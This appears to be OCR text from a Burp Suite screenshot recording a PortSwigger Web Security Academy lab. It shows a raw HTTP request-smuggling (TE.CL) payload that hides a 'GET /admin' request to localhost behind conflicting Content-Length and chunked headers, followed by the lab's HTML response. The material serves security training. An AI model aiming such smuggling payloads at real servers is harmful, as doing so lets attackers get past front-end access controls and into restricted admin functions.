 Send Cancel < > Target: https://0acf00f60450a586c32e10f900470091.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0acf00f60450a586c32e10f900470091.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 4 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 79 \r \n
21 GET /admin HTTP/1.1 \r \n
22 Host: localhost \r \n
23 Content-Type: application/x-www-form-urlencoded \r \n
24 Content-Length: 20 \r \n
25 \r \n
26 smuggled=yes \r \n
27 0 \r \n
28 \r \n
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=NNdRmmBeDTpMK90X9VCLXCxaEEHzf19Y;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8137
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, TE.CL vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to bypass
front-end security controls, TE.CL
vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-bypass-front-end-contr
ols-te-cl'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='